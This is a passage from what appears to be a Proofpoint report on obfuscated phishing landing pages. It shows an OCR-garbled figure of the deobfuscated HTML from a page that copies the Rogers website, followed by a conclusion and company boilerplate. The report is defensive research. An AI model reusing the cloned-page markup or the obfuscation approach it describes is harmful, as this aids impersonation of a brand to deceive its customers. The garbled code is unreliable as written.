String.fromCharCode( $(5 \land 115)+-7$ ) == o

...

The fully decoded value is then written to the page via document.write where we see normal html.

```
<!doctype html>
     name: Totes; version: 0.0.81, build: 40, branchName: Rogers-Client-Integration-R915 -->
 html ng-app="totesApp" class="no-js ng-scope" lang="en"><hem
×.
 <meta charset "utf-8"><br><meta content="IE=edge" http-equiv="X-UA-Compatible">
 <neta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="
 <title>Rogers: Wireless, TV, Internet, Home Phone Gamp; Home Monitoring</title>
 <neta name="keywords" content="">
    eta name="description" content="">
      k type="image/x-icon" href="http://www.rogers.com/cms/rogers/images/favicon.ico" rel="shortcu
 ≺u
 <link rel="canonical" href="http://www.rogers.com/consumer/home">
    eta name="dc.language" content="en" title="ISO639-2">
 \ddot{\phantom{0}}seta name="geo.region" content="ns">
  meta name="login.state" content="pre">
 <neta http-equiv="cache-control" content="max-age=0">
 <meta http-equiv="cache-control" content="no-cache">
       http-equiv-"expires" content-"0">
      a http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT">
 \epsilon<neta http-equiv="pragma" content="no-cache">
  <!-- Place favicon.ico and apple-touch-icon.png in the root directory -->
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries
 <link rel="stylesheet" href="http://www.rogers.com/cms/common/css/bootstrap.min.css">
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries
  <!--[if lt IE 9]>
      <script src="http://www.rogers.com/cms/common/js/html5shiv.min.js"></script>
      <script src="http://www.rogers.com//cms/common/js/respond.min.js"></script>
  <![endif]-->
 <link rel="stylesheet" href="http://www.rogers.com/cms/rui/version/1.1/components/icons/rui-icons
 <link rel="stylesheet" href="http://www.rogers.com/cms/common/css/jquery.owl-carousel.css?date=20
  <link rel="stylesheet" href="http://www.rogers.com/cms/common/css/rui.css?date=20150417">
 <link rel="stylesheet" href="http://www.rogers.com/cns/common/css/rui-icons/rui-icons.css?date=20
     nk rel="stylesheet" href="http://www.rogers.com/cms/common/css/rui-typeahead.css?date=20150417
 -11
    ink rel="stylesheet" href="http://www.rogers.com/cms/common/css/rui-modal.css?date=20158417"><br>ink rel="stylesheet" href="http://www.rogers.com/cms/common/fonts/avenir-next.css?date=20158417
 kU
 ۰ı
 <link type="text/css" href="http://www.rogers.com/cms/rogers/css/rogers.css?date=20150417" rel="s
    <!-- START FORESEE NEW JS CONTENT -->
```
*Figure 37: The deobfuscated page*

## **Conclusion**

As phishing schemes become more sophisticated, the landing pages to which users are directed via email or social media lures are increasingly obfuscated to avoid detection by endpoints and gateway appliances. With few exceptions, these landing pages are legitimate-looking copies of the sites indicated in the lures, e.g., Dropbox, DHL, or Apple. More importantly, though, while many of the obfuscation techniques we have examined here are extremely sophisticated, they are often being incorporated in phishing kits, meaning that even inexperienced cybercriminals can now stage attacks and build landing pages with commodity tools.

For businesses, individuals, and vendors, the challenge is to implement detection techniques that can decode the obfuscation as well as to increase awareness of the warning signs for phishing campaigns.

#### **about proofpoint**

Proofpoint Inc. (NASDAQ:PFPT) is a leading security-as-a-service provider that focuses on cloud-based solutions for threat protection, compliance, archiving & governance, and secure communications. Organizations around the world depend on Proofpoint's expertise, patented technologies and on-demand delivery system to protect against phishing, malware and spam, safeguard privacy, encrypt sensitive information, and archive and govern messages and critical enterprise information.

proofpoint

892 Ross Drive Sunnyvale, CA 94089

1.408.517.4710 www.proofpoint.com

©Proofpoint, Inc. Proofpoint is a trademark of Proofpoint, Inc. in the United States and other countries. All other trademarks contained herein are property of their respective owners.